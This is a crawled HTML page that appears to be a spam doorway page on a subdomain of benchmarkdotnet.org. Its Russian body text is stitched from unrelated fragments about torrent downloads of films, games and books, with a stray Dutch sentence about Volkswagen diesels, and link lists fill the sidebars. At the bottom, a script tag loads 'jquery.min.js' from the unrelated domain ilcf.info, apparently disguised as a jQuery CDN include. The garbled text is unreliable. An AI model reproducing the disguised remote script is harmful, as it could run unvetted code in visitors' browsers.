

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://iemoongeu.benchmarkdotnet.org/tyu2u-kak-stat-muzhchinoy-skachat-torrent-2014.html
body_size: 2829
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Как стать мужчиной скачать торрент 2014 - iemoongeu.benchmarkdotnet.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">iemoongeu.benchmarkdotnet.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Как стать мужчиной скачать торрент 2014</h2>
                            </header>
                            <p>Что может быть ужасного в мирной семейной истории, если ваша фамилия – не Адамс. Смешные,веселые комедии бесплатно скачать с торрента  30 Качество: SATRip / WEBRip / WEB-DL 720p / WEBRip. Стоит апрель 1945 года, и победа над немцами уже близка: союзники уверенно продвигаются. Ckopo.net Скачать торент игры, торент Фильмы, торрент Музыка, скачать бесплатно без. Стар Трек : юбилейный релиз 30 Дек. 2014. Поклонники культовой ленты могут порадоваться:. Смотреть онлайн бесплатно Гражданка начальница (2010) сериал без рекламы и скачать торрент. Книжное братство  Помощь и контакты; Книжная полка; Блоги; Форумы. deva про Море: Огонь и Ветер Очень тягуче, правда, довольно мелодично-напевно написано. 
Новый проект сайта chipinfo - предоставление документации на все отечественные интегральные. Фильм Остров проклятых, смотреть онлайн в хорошем качестве. Производство США. В ролях. Is dit het einde van de diesel/benzine auto? Toegevoegd op 2015-09-29 15:30:32. Wat leert het recente nieuws rondom de fraude rondom Volkswagen Diesels. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="tyu2u-pravilo-dorozhnogo-dvizheniya-igra-skachat.html">Правило дорожного движения игра скачать</a></li>
                                <li><a href="tyu2u-pesni-gallina-skachat.html">Песни gallina скачать</a></li>
                                <li><a href="tyu2u-moya-veselaya-zhizn-film-skachat.html">Моя веселая жизнь фильм скачать</a></li>
                                <li><a href="tyu2u-zamena-din-na-gost.html">Замена din на гост</a></li>
                                <li><a href="tyu2u-krasavchik-skachat-pesnyu-devochka-pyana.html">Красавчик скачать песню девочка пьяна</a></li>
                                <li><a href="tyu2u-skachat-programmu-dlya-igry.html">Скачать программу для игры</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Ужас Амитивилля скачать торрент в хорошем качестве.</li>
<li>Комедии Страница 9 Скачать фильмы торрент бесплатно.</li>
<li>Ярость (2014) смотреть онлайн или скачать фильм через.</li>
<li>Военные Скачать торрент Скачать торрент.</li>
<li>Звёздные войны: Пробуждение силы (2015) смотреть онлайн.</li>
<li>Гражданка начальница (2010) 1-2 сезон сериал смотреть.</li>
<li>Самосовершенствование Флибуста.</li>
<li>Любовные романы Флибуста.</li>
<li>Справочник по отечественным микросхемам.</li>
<li>Остров проклятых смотреть онлайн</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tyu2u-skachat-homie-dura-minus.html">Скачать homie дура минус</a></li>
                                            <li><a href="tyu2u-intel-driver-update-utility-installer-na-russkom.html">Intel driver update utility installer на русском</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tyu2u-raspisanie-avtobusa-mozhaysk-gagarin.html">Расписание автобуса можайск гагарин</a></li>
                                            <li><a href="tyu2u-ice3b0565j-shema-vklyucheniya.html">Ice3b0565j схема включения</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tyu2u-chity-gotik-2.html">Читы готик 2</a></li>
                                            <li><a href="tyu2u-krupin-prezentaciya.html">Крупин презентация</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tyu2u-predlozhenie-o-zaklyuchenii-dogovora-oferta-obrazec.html">Предложение о заключении договора оферта образец</a></li>
                                            <li><a href="tyu2u-mody-dlya-fermer-simulyator-2013-russkaya-tehnika.html">Моды для фермер симулятор 2013 русская техника</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
